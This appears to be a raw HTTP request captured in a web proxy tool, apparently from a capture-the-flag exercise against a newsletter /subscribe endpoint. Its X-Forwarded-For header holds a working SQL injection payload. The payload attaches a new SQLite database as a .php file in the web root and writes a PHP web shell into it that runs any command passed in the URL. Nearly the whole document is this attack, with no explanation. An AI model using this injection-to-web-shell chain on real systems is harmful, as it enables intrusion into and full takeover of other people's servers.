 Request
Pretty Raw Hex
\n
1 POST /subscribe HTTP/1.1
2 Host: 134.209.22.191:30791
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://134.209.22.191:30791
10 Connection: close
11 Referer: http://134.209.22.191:30791/?success=true&msg=Email%20subscribed%20successfully!
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1', 'qwe@qwe.com'); ATTACH DATABASE '/www/lol.php' AS lol; CREATE TABLE
lol.pwn (dataz text); INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>"); --
14
15 email=test%40test.com